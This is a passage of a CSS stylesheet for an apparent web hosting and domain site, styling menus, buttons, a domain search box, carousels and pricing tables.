.bg-rgba5 {
    background: rgba(0, 0, 0, .5) !important
}

.bg-rgba3 {
    background: rgba(0, 0, 0, .3) !important
}

.bg-grey {
    background-color: #4c4a4a !important;
    color: #fff !important
}

.bg-purple {
    color: #fff !important
}

.c-yellow {
    color: #ee5586 !important
}

.c-grey-light {
    color: #aaa !important
}

.c-grey {
    color: #4c4a4a !important
}

.c-black {
    color: #000 !important
}

.ltgh {
    text-decoration: line-through
}

.golink {
    font-weight: 700
}

.db {
    display: block !important
}

.tooltip {
    z-index: 999
}

.overlay {
    position: relative
}

.overlay:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6)
}

.banner-video {
    position: absolute;
    height: 100%;
    background-size: cover;
    background-position: center center;
    z-index: -1;
    right: 0;
    left: 0;
    top: 0
}

.overlay-video {
    position: relative
}

.overlay-video:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background-color: rgba(0, 0, 0, .8)
}

.full {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat
}

.exapath {
    background-image: url("");
    background-repeat: repeat
}

.cpupath {
    background-image: url("");
    background-repeat: repeat
}

.motpath {
    background-image: url("");
    background-repeat: repeat
}

.promopath {
    background-image: url("");
    background-repeat: repeat
}

.exapath-w {
    background-image: url("");
    background-repeat: repeat
}

.cpupath-w {
    background-image: url("");
    background-repeat: repeat
}

.motpath-w {
    background-image: url("");
    background-repeat: repeat
}

.promo-w {
    background-image: url("");
    background-repeat: repeat
}

.item1 {
    background-image: url("topbanner17.jpg");
    background-repeat: no-repeat;
    background-position: top center;
    background-size: cover
}

.img-defaultbanner {
    min-height: 100%;
    min-width: 1024px;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    position: absolute
}

.popover {
    border-radius: 10px !important;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.popover .popover-header {
    padding: 15px;
    color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.popover .popover-body {
    padding: 15px;
    line-height: 28px;
    border-radius: 0
}

.mfp-content {
    z-index: 999999
}

.map {
    height: 383px
}

.opa-4 {
    opacity: .4
}

.opa-6 {
    opacity: .6
}

.opa-8 {
    opacity: .8
}

.sec-bx {
    box-shadow: none !important
}

::selection {
    color: #fff;
    text-shadow: none
}

.form-control {
    padding: 10px 15px;
    outline: 0;
    border-radius: 10px;
    font-size: 15px;
    color: #4c4a4a;
    box-shadow: none;
    border: solid 1px grey
}

.form-control:focus {
    border: 0;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

select.form-contol {
    font-size: 15px !important;
    border: 0 !important;
    outline: solid 1px #efefef !important
}

input:-webkit-autofill {
    background-color: #e6fff3 !important;
    background-image: none !important;
    color: #000 !important
}

.f-15 {
    font-size: 15px !important
}

.f-16 {
    font-size: 16px !important
}

.f-17 {
    font-size: 17px !important
}

.f-18 {
    font-size: 18px !important
}

.f-19 {
    font-size: 19px !important
}

.f-20 {
    font-size: 20px !important
}

.blockquote {
    border-left: 2px solid #aaa;
    padding-left: 40px
}

.upping:hover {
    transform: translateY(-5px);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.cursor-p {
    cursor: pointer
}

.initial-transform {
    transform: initial !important
}

.b-radius15 {
    border-radius: 12px
}

.border-end-0 {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.border-start-0 {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.sec-main {
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px !important;
    position: relative !important;
    padding: 80px 80px
}

.sec-sec {
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    position: relative;
    padding: 30px 30px
}

.sec-uping {
    margin-top: -475px;
    z-index: 1
}

.sec-up {
    margin: -50px 0 100px;
    position: relative;
    z-index: 1
}

.sec-up-slider {
    margin: -120px 0 0;
    padding-bottom: 135px;
    position: relative;
    z-index: 1
}

.sec-normal {
    padding: 43px 0;
    position: relative;
    z-index: 0
}

.sec-bg1 {
    background-color: #fff
}

.sec-bg2 {
    background-color: #efefef
}

.sec-bg3 {
    background-color: #15212a
}

.sec-bg4 {
    background-color: #ee5586
}

.sec-bg6 {
    background-color: #1d262f
}

.sec-grad-yellow-to-grey-left {
    background: linear-gradient(90deg, #ee5586 70%, #d9dde4 10%) !important
}

.sec-grad-yellow-to-grey-right {
    background: linear-gradient(90deg, #d9dde4 70%, #ee5586 10%) !important
}

.sec-grad-yellow-to-white-right {
    background: linear-gradient(90deg, #fff 70%, #ee5586 10%) !important
}

.sec-grad-yellow-to-black-right {
    background: linear-gradient(90deg, #15212a 70%, #ee5586 10%) !important
}

.sec-grad-black-to-yellow-left {
    background: linear-gradient(90deg, #ee5586 30%, #15212a 0) !important
}

.sec-grad-grey-to-grey {
    background: linear-gradient(-60deg, #3a6173 0, #16222a 100%) !important
}

.total-grad {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-inverse {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-grey {
    background: linear-gradient(-60deg, #3a6173 0, #16222a 100%) !important;
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-grey-inverse {
    background: linear-gradient(240deg, #16222a 0, #3a6173 100%);
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-pink-blue-intense {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.section-heading {
    font-size: 52px !important;
    margin-top: 0 !important;
    margin-bottom: 20px !important;
    text-transform: capitalize !important;
    position: relative !important;
    display: inline-block !important;
    color: #181b22;
    line-height: 52px !important;
    font-weight: 700 !important
}

.section-heading.light {
    color: #fff
}

.section-subheading {
    position: relative !important;
    color: #212122;
    font-size: 20px !important;
    line-height: 34px !important
}

.path-left {
    position: absolute;
    height: 100%;
    right: 30%;
    top: 0
}

.path-right {
    position: absolute;
    height: 100%;
    left: 70%;
    top: 0
}

.nav-menu {
    position: relative;
    width: 100%;
    z-index: 9
}

.nav-menu .navigation {
    display: flex;
    height: 47px;
    align-items: center
}

.nav-menu .main-menu {
    display: contents;
    display: -moz-inline-stack;
    zoom: 1
}

.nav-menu .main-menu li {
    list-style-type: none
}

.nav-menu .main-menu a:active,
.nav-menu .main-menu a:focus,
.nav-menu .main-menu a:hover {
    text-decoration: none
}

.menu-wrap .logo-menu {
    max-height: 47px;
    width: 140px
}

.menu-wrap.fixed .logo-menu {
    max-height: 42px;
    display: grid;
    width: 125px
}

.nav-menu .main-menu>.menu-item {
    float: left;
    list-style-type: none;
    padding: 30px 0
}

.nav-menu .main-menu>.menu-item a:active,
.nav-menu .main-menu>.menu-item a:hover {
    text-decoration: none
}

.nav-menu .main-menu>.menu-item>.sub-menu {
    opacity: 0;
    font-weight: 700;
    visibility: hidden;
    position: absolute;
    z-index: 9;
    padding: 20px 30px;
    border-radius: 12px;
    background-color: #fff;
    top: 100%;
    margin-top: 10px;
    -webkit-transition: all .2s ease;
    transition: all .2s ease
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .svg {
    display: table;
    height: 44px;
    width: 44px;
    margin: 10px 15px 0 0
}

.nav-menu .main-menu .menu-item .menu-large .menu-item {
    padding: 10px 18px 10px 15px
}

.nav-menu .main-menu .menu-item .menu-large .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.nav-menu .main-menu .menu-item .menu-large .menu-item a:hover {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .media-body {
    display: table-cell;
    vertical-align: top
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service {
    margin: 10px 0;
    display: flex
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media {
    padding: 0 0 10px 0
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-left i {
    text-align: left
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a {
    padding: 0;
    line-height: 34px;
    color: #313131;
    display: inline-block
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body p {
    color: #525252;
    font-size: 14px;
    font-weight: 400
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special i {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body a {
    color: #212122;
    border: none
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body a:hover {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body p {
    color: #212122
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer {
    display: block;
    margin-top: 20px;
    float: right;
    width: 245px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner {
    border: dashed 2px #ee5586;
    padding: 20px;
    text-align: center
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .title {
    color: #ee5586;
    font-size: 22px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner p {
    font-style: italic;
    color: #4c4a4a;
    font-size: 14px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .val {
    font-size: 13px;
    text-decoration: line-through
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .dis {
    font-size: 20px;
    margin-bottom: 20px
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item {
    padding: 10px 0
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item:last-child {
    padding-bottom: 20px
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a {
    color: #313131;
    font-size: 16px;
    white-space: nowrap
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item>.sub-menu {
    opacity: 0;
    -webkit-transition: .1s;
    -moz-transition: .1s;
    -ms-transition: .1s;
    -o-transition: .1s;
    transition: .1s
}

.menu.badge.feat {
    font-size: 12px;
    padding: 5px 10px;
    margin-top: 3px;
    position: absolute;
    right: -1px;
    border-bottom-left-radius: 15px;
    border-top-left-radius: 15px
}

.plans.badge.feat {
    color: #fff;
    font-size: 11px;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1
}

.plans.badge.feat.left {
    position: absolute;
    right: auto;
    left: 10px !important
}

a.plans.badge.feat {
    top: -40px;
    padding: 8px 15px;
    right: 10px;
    position: absolute;
    background-color: #ee5586;
    border: none;
    color: #000;
    cursor: pointer
}

a.plans.badge.feat:hover {
    color: #fff;
    background-color: #4c4a4a;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.nav-menu .main-menu a {
    font-size: 16px;
    font-weight: 400;
    margin-right: 35px;
    color: #fff;
    position: relative;
    cursor: pointer;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.nav-menu .main-menu a.v-stroke:hover::after {
    height: 30px;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.v-stroke:before {
    content: '';
    position: absolute;
    top: 25px;
    left: 50%;
    width: 2px;
    height: 0;
    background: #fff;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu li:last-child a {
    margin-right: 0 !important
}

.menu-wrap.fixed .nav-menu .main-menu a.v-stroke:before {
    content: none;
    transition: none
}

.nav-menu .main-menu a.v-stroke:hover::before {
    height: 30px;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:hover::after {
    width: 100%;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:before {
    content: '';
    position: absolute;
    top: 55px;
    bottom: 0;
    right: 0;
    height: 2px;
    width: 0%;
    background: #fff;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:hover::before {
    width: 100%;
    transition: all .2s ease-in-out
}

.active {
    font-weight: 700 !important
}

.active2 {
    color: #ee5486 !important;
    font-weight: 700 !important
}

.nav-menu .menu-toggle {
    background-color: transparent;
    border: none;
    outline: 0;
    display: none;
    float: right
}

.nav-menu .menu-toggle .icon {
    display: block;
    width: 24px;
    height: 4px;
    border-radius: 0;
    background-color: #181b22;
    margin-top: 0;
    margin-bottom: 3px
}

.menu-wrap {
    position: absolute;
    padding: 15px 0 15px 0;
    left: 0;
    right: 0;
    top: 40px;
    background-color: transparent;
    z-index: 9;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.menu-wrap.line {
    background-color: transparent;
    border-bottom: 1px solid #e6e7e8;
    border-top: 0
}

.menu-wrap.fixed {
    opacity: 1;
    animation-name: fadeInOpacity;
    animation-iteration-count: 1;
    animation-timing-function: ease-in;
    animation-duration: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    padding-top: 0;
    padding: 13px 0 13px 0;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000
}

.menu-wrap.fixed .main-menu>.menu-item>a:before {
    bottom: -12px
}

.menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

.menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

.menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

.start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

.sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

.menu-wrap.fixed .main-menu>.menu-item>.sub-menu {
    top: 55px !important
}

.menu-wrap.fixed .main-menu>.menu-item>.sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    top: 55px !important
}

.menu-wrap.light.fixed .logo-menu {
    top: -25px
}

.menu-wrap.active .menu-toggle {
    top: 0 !important;
    right: 0
}

.menu-wrap.mobile .logo-responsive {
    display: none
}

#nav-toggle {
    position: relative;
    cursor: pointer;
    margin-top: 1px;
    padding: 20px 37px 20px 0;
    right: 0;
    top: 0;
    z-index: 1000
}

#nav-toggle span:after,
#nav-toggle span:before,
.menu-wrap #nav-toggle span {
    cursor: pointer;
    height: 3px;
    width: 36px;
    background: #fff;
    position: absolute;
    display: block;
    content: ''
}

#nav-toggle span:before {
    top: -10px
}

#nav-toggle span:after {
    bottom: -10px
}

.active #nav-toggle span:before {
    background: #ee5586 !important
}

.active #nav-toggle span:after {
    background: #ee5586 !important
}

#nav-toggle span,
#nav-toggle span:after,
#nav-toggle span:before {
    transition: all 250ms ease-in-out
}

#nav-toggle.active span {
    background-color: transparent
}

#nav-toggle.active span:after,
#nav-toggle.active span:before {
    top: 0
}

#nav-toggle.active span:before {
    transform: rotate(45deg)
}

#nav-toggle.active span:after {
    transform: rotate(-45deg)
}

.toplang {
    position: absolute;
    display: -ms-grid;
    z-index: 2;
    right: 51px;
    top: 150px
}

.toplang .btn {
    font-size: 12px !important;
    padding: 6px !important;
    border-radius: 8px !important;
    height: 30px !important
}

.toplang input {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

nav .tech-box {
    margin-right: 15px;
    cursor: pointer
}

nav .tech-box svg {
    width: 30px;
    vertical-align: text-top;
    opacity: 1
}

nav .tech-box svg:hover {
    opacity: .6;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.btn {
    text-transform: capitalize;
    cursor: pointer !important;
    border: 1px solid #4c4a4a;
    border-radius: 50px;
    color: #4c4a4a;
    font-size: 18px;
    margin: 0;
    padding: 11px 30px !important;
    position: relative;
    background-color: transparent;
    letter-spacing: .2px;
    font-weight: 700;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.btn:hover {
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, .3);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-default-pink:hover {
    color: #fff !important
}

.btn-default-purple:hover {
    color: #fff !important
}

.btn-default-grad-purple-fill {
    color: #fff;
    border: none;
    background-size: 300% 100%;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.btn-default-grad-purple-fill:hover {
    color: #fff;
    background-position: 100% 0;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.btn-default-pink-fill {
    color: #fff !important;
    border: none
}

.btn-default-pink-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-yellow-fill {
    background-color: #ee5586 !important;
    color: #000 !important;
    border: none
}

.btn-default-yellow-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-purple-fill {
    color: #fff !important;
    border: none
}

.btn-default-purple-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-fill {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-fill:hover {
    background-color: #ee5586 !important;
    color: #000 !important;
    border: none
}

.btn.question {
    margin-top: 3px !important;
    line-height: 12px !important;
    font-weight: 700 !important;
    transform: initial !important;
    letter-spacing: 1px !important;
    text-transform: uppercase !important;
    padding: 9px 12px !important;
    font-size: 10px !important
}

.btn.focus,
.btn:focus {
    outline: 0 !important;
    box-shadow: none !important
}

.btn-secondary:not(:disabled):not(.disabled).active {
    opacity: 1;
    color: #000 !important;
    background-color: #ee5586;
    border: solid 1px #ee5586;
    border-radius: 18px;
    padding: 12px 14px
}

.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    border-radius: 18px;
    padding: 12px 14px;
    color: #4c4a4a
}

.btn-secondary:not(:disabled):not(.disabled) {
    opacity: .6;
    background-color: #fff;
    border-color: #efefef;
    border-radius: 12px;
    padding: 13px 12px 12px 12px
}

.btn-group>.btn:not(:first-child) {
    opacity: .6;
    background-color: #efefef;
    border: solid 1px #d6d6d6;
    border-radius: 18px;
    padding: 12px 14px;
    color: #4c4a4a;
    -ms-grid-row: 2;
    -ms-grid-column: 2fr
}

.btn-group .btn+.btn {
    margin-left: 5px
}

.btn-group.toplang .btn+.btn {
    margin-left: 0
}

.btn-secondary:hover {
    background-color: #4c4a4a
}

.btn-sm {
    padding: .5rem 2rem !important;
    font-size: 1rem !important
}

.btn-md {
    padding: 1rem 3rem !important;
    font-size: 1.2rem !important
}

.ms-container {
    width: 100%
}

.main-container {
    position: relative;
    margin: 0 auto;
    display: block;
    clear: both;
    float: unset;
    right: 0;
    min-height: 80vh;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.main-container .content.main {
    position: relative;
    display: block;
    padding: 50px 60px 0 60px
}

.main-container.slider .silder-container .slider-content.full-width {
    width: 85%;
    text-align: center;
    right: 0;
    margin: auto
}

.main-container.slider .silder-container .slider-content.full-width {
    width: 85%;
    text-align: center;
    right: 0;
    margin: auto;
    padding-left: 0
}

.main-container.slider .silder-container .slider-content.full-width h5 {
    text-align: center;
    margin: 0 auto 26px
}

.main-container.slider {
    min-height: auto
}

.main-container.slider .silder-container {
    min-height: 500px;
    width: 100%;
    background-color: #212122;
    position: relative;
    overflow: hidden
}

.main-container.slider .silder-container .slider-content {
    position: absolute;
    z-index: 1;
    width: 100%;
    top: 50%;
    transform: translateY(-50%)
}

.main-container.slider .silder-container .slider-content h1 {
    position: relative;
    margin-bottom: 20px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    line-height: 78px;
    font-size: 72px;
    letter-spacing: 3px
}

.main-container.slider .silder-container .slider-content p {
    position: relative;
    color: #fff;
    line-height: 42px;
    font-size: 20px;
    margin-bottom: 50px
}

.main-container.slider .silder-container .img-right {
    position: absolute;
    width: 50%;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    padding-right: 35px;
    text-align: center;
    z-index: 0
}

.main-container.slider .silder-container .img-right>img {
    width: 500px
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains {
    position: absolute;
    height: 40px;
    top: 22%;
    left: 28%
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img {
    height: 40px;
    display: block;
    position: relative
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(1) {
    animation: topono 6s infinite;
    z-index: 3
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(2) {
    animation: topono 6s infinite;
    animation-delay: 2s;
    margin-top: -40px;
    z-index: 2
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(3) {
    animation: topono 6s infinite;
    animation-delay: 4s;
    margin-top: -40px;
    z-index: 1
}

.header-main-nav .carousel-cell.is-nav-selected {
    background: #fff
}

.carousel-cell {
    width: 100%;
    height: 100vh;
    margin-right: 10px
}

.header-main-slider .carousel-cell {
    min-height: 500px
}

.header-main-slider .flickity-page-dots {
    position: absolute;
    top: initial;
    text-align: center;
    margin: 0 auto;
    width: 100%;
    display: block;
    bottom: 17%
}

.header-main-slider .flickity-page-dots .dot {
    display: inline-grid;
    margin: 0 2px;
    background: #4c4a4a;
    width: 40px;
    height: 3px;
    border-radius: 1px;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.header-main-slider .flickity-page-dots li:first-child {
    margin-left: 0
}

.our-sevices-box.homepage {
    position: relative;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    border: 0 solid rgba(0, 0, 0, .125);
    background-color: #fff;
    background-clip: border-box;
    width: 22%;
    transition: box-shadow ease .2s;
    box-shadow: 0 25px 50px rgba(8, 21, 66, .06);
    padding: 25px;
    border-radius: 10px;
    display: block;
    margin: 25px 20px 60px 0;
    overflow: hidden;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.homepagewhmc-alert-fixed.alert-dismissible {
    position: fixed;
    top: 90px;
    z-index: 9999;
    right: 25px;
    padding: 25px 20px 15px;
    display: none
}

.homepagewhmc-alert-fixed.alert-dismissible.animated {
    display: block
}

.domains-search {
    position: relative;
    z-index: 5;
    display: block;
    background: 0 0;
    margin-top: 30px
}

.domains-search .special-input {
    position: relative;
    background: rgba(0, 0, 0, .3) !important;
    border: 1px solid #414142 !important;
    color: #fff !important
}

.domains-search .inputdomainsearch {
    width: 100%;
    font-size: 16px;
    color: #000;
    border: solid 1px #efefef;
    border-radius: 50px;
    padding: 14px 20px 14px 30px;
    background-color: #fff;
    outline: 0;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.domains-search .inputdomainsearch::placeholder {
    color: #fff
}

.domains-search .inputdomainsearch:-ms-input-placeholder {
    color: #fff
}

.domains-search .inputdomainsearch::-ms-input-placeholder {
    color: #fff
}

.domains-search .ds-content {
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0;
    height: 100%
}

.domains-search .ds-content .btn-search {
    width: 60px;
    height: 31px;
    display: inline-block;
    border-radius: 15px;
    line-height: 33px;
    text-align: center;
    margin-left: 2px;
    color: #fff !important;
    border: 0
}

.domains-search .ds-content .btn-transfer {
    background: #5c65ae;
    width: 31px;
    height: 31px;
    display: inline-block;
    border-radius: 50px;
    line-height: 33px;
    text-align: center;
    margin-left: 3px;
    color: #fff !important;
    border: 0
}

.homepagewhmc-alert-fixed.alert-dismissible .set-warning {
    position: unset;
    transform: inherit;
    margin-top: 13px;
    display: block;
    width: 100%;
    border-radius: 30px;
    outline: 0 !important
}

.our-sevices-box.homepage img {
    width: 50px;
    display: block;
    margin-left: -5px;
    position: relative;
    z-index: 1
}

.our-sevices-box.homepage h5 {
    font-weight: 600;
    font-size: 18px;
    display: block;
    line-height: 26px;
    margin-top: 20px;
    position: relative
}

.our-sevices-box.homepage .carousel-active-statu {
    position: absolute;
    right: -8px;
    width: 60px;
    height: 60px;
    background: #8bc34a;
    top: -8px;
    z-index: 0;
    border-radius: 50px;
    opacity: 0;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.our-sevices-box.homepage .carousel-active-statu i {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 21px;
    text-align: center
}

.our-sevices-box.homepage.is-selected .carousel-active-statu {
    opacity: 1
}

.our-sevices-box.homepage.is-selected {
    margin-top: 15px
}

.our-sevices-box.homepage p {
    color: #a5afb3;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 75px;
    display: block;
    position: relative
}

.our-sevices-box.homepage a {
    display: inline-block;
    margin-top: 10px;
    float: right;
    background: #f7b16e;
    color: #fff;
    padding: 6px 11px;
    border-radius: 8px;
    font-weight: 600;
    font-size: 11px
}

.our-sevices-box.homepage a:hover {
    background: #f7a658;
    color: #fff;
    text-decoration: none !important
}

.carousel.header-main-nav .flickity-slider {
    margin-left: 30px
}

.pricing-tables-homepage {
    padding: 20px 0
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.container-fluid.main-fluid {
    max-width: 1540px
}

.main-title.center-text {
    text-align: center;
    margin-bottom: 50px
}

.main-title h6 {
    font-weight: 400;
    text-transform: uppercase;
    color: rgba(0, 0, 0, .35);
    letter-spacing: 1px;
    margin-bottom: 9px
}

.main-title h2 {
    font-size: 28px;
    line-height: 32px;
    margin-top: 0
}

.main-title p {
    line-height: 30px;
    margin: 15px 0 0 0;
    color: #a5aeb2;
    font-size: 14px;
    font-weight: 400
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1
}

.full-slider {
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    z-index: -1
}

.full-slider img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    min-width: 50%;
    min-height: 50%
}

.custom-element-right {
    position: absolute;
    width: 100%;
    max-height: 500px;
    right: -300px;
    overflow: auto;
    margin: auto;
    top: 0;
    bottom: 0
}

.chars {
    position: absolute;
    display: inline-grid;
    text-align: center;
    right: -400px;
    top: -200px
}

.chars div {
    padding-top: 20px
}

.chars p {
    color: #fff;
    font-size: 13px
}

.domain-checker-container .input-group-box {
    background-color: transparent !important;
    padding: 0 !important
}

.special-note {
    position: absolute;
    padding: 10px 6px;
    color: rgba(255, 255, 255, .6);
    font-weight: 100;
    font-size: 11px
}

.special-note .badge {
    margin-right: 12px;
    font-size: 9px;
    font-weight: 600;
    color: #414142;
    border: 0;
    border-radius: 20px;
    margin-top: -2px;
    padding: 4px 7px;
    text-transform: uppercase
}

.pricing .wrapper {
    position: relative;
    background: #fff;
    border-radius: 15px;
    margin-top: 50px
}

.pricing.special .wrapper.active {
    padding-bottom: 52px
}

.pricing.special .wrapper {
    position: relative;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.pricing .wrapper .title {
    font-weight: 700;
    font-size: 26px
}

.pricing .wrapper.active i {
    font-size: 42px;
    color: #121e25;
    margin-bottom: 20px
}

.pricing .table .title {
    font-size: 26px;
    font-weight: 700
}

.pricing .price {
    color: #414142;
    font-weight: 700;
    font-size: 32px
}

.pricing .price sup {
    top: -.4em;
    font-size: 20px
}

.period {
    font-weight: 500;
    font-size: 20px
}

.fromer {
    font-style: italic;
    line-height: 32px;
    font-size: 16px;
    margin-bottom: 15px;
    color: #4c4a4a
}

.pricing .info {
    color: #4c4a4a;
    font-size: 13px;
    margin: 15px 0
}

.pricing .heading {
    text-transform: capitalize;
    color: #181b22;
    font-weight: 700;
    font-size: 48px
}

.pricing .subheading {
    color: #181b22;
    margin-top: 10px;
    margin-bottom: 16px
}

.pricing .list-info {
    padding: 30px 60px 40px 60px;
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
    margin: 0;
    list-style-type: none
}

.pricing .list-info i {
    color: #fff !important;
    float: left;
    padding: 5px 0
}

.pricing .list-info i span:first-child {
    font-size: 14px
}

.pricing .wrapper .top-content {
    padding: 40px 60px 40px 60px
}

.pricing .wrapper .top-content .svg {
    height: 60px;
    width: 60px
}

.pricing.special .wrapper a {
    margin-top: 20px
}

.pricing.special .list-info li {
    padding: 10px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.pricing.tablepage .list-info li {
    border-top: 1px solid #efefef;
    padding: 12px 0;
    font-size: 14px;
    color: #121e25
}

.pricing.tablepage .active .list-info li {
    border-top: 1px solid #34383a
}

.pricing.tablepage .active .list-info li {
    border-top: 1px solid #63b790
}

.pricing .list-info li sub {
    bottom: -.3px
}

.pricing .wrapper i {
    font-size: 42px;
    color: #121e25;
    margin: 0 15px 0 0
}

.pricing .wrapper.active i {
    font-size: 42px;
    color: #121e25;
    margin-bottom: 20px
}

.pricing.table.tablepage {
    background-color: #efefef
}

.pricing .wrapper.active {
    border: 1px solid #ee5586;
    background-color: #ee5586
